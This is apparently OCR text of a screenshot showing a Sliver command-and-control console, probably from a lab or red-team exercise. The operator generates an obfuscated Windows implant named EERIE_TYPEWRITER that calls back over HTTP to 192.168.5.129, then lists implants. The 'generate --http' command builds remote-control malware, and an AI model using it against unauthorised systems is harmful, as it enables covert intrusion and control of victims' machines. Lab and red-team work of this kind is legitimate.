 [server] sliver > generate --http 192.168.5.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m7s
[!] Failed to write to: /opt/sliver/EERIE_TYPEWRITER.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control
Debug
================== ============== ========== =============== ============ ==========================
= =======
EERIE_TYPEWRITER session sliver windows/amd64 EXECUTABLE [1] https://192.168.5.129
false
[server] sliver > _